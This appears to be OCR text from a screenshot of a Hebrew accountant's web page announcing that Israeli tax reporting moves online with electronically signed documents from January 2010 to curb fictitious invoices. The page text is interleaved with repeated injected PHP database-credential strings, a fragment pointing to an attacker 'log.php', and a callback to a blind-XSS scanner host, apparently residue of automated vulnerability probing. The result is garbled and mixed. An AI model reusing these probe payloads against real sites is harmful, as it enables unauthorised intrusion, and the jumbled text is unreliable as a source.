
$db_host = "1"; $db_user = "pHqghUme"; $db_pass =
רואה חשבון ועוד!
"g00dPa$$w0rD"; $db_name = "1"; ?> $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name = "1"; ?>
הבית הפיננסי שלך
$db_host = "1"; $db_user = "pHqghUme"; $db_pass =
"g00dPa$$w0rD"; $db_name = "1"; ?> $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name =
דיווח מקוון
"1iHl8CheO"; ?> $db_host = "1"; $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name = "1<tMjBvl<";
?>acker-9573/log.php?"; ?>{acx}}%>"; ?>"; ?>ass = "g00dPa$$w0rD";
(
) דירוגים | דירוג ממוצע (
)
דרגו אותנו:
$db_name = "1"; ?> ?> $db_name = "1"; ?>b_pass =
"g00dPa$$w0rD"; $db_name = "1"; ?> ?
>'hitylezkgfiwoe392a.bxss.me')")"; $db_pass = "g00dPa$$w0rD";
החל מ-1 בינואר 2010
הדיווח לרשויות המסים
בארץ יעשה
$db_name = "1"; ?> ?>
באמצעות האינטרנט על ידי שימוש במסמכים חתומים בחתימה
אלקטרונית.
שיטה זו תחליף בהדרגה את שיטת החשבוניות הידניות, שהייתה
נהוגה במשך שנים ארוכות.
השיטה המקוונת החדשה היא חלק בלתי נפרד מהתיקון לחוק
המע"מ
שהתקבל בכנסת במסגרת חוק ההסדרים ואחת
ממטרותיו היא, בין השאר, למנוע שימוש לא חוקי
בחשבוניות
פיקטיביות, הגורם להפסדים גדולים (המגיעים למיליארדי ש"ח
בשנה) לקופה הציבורית.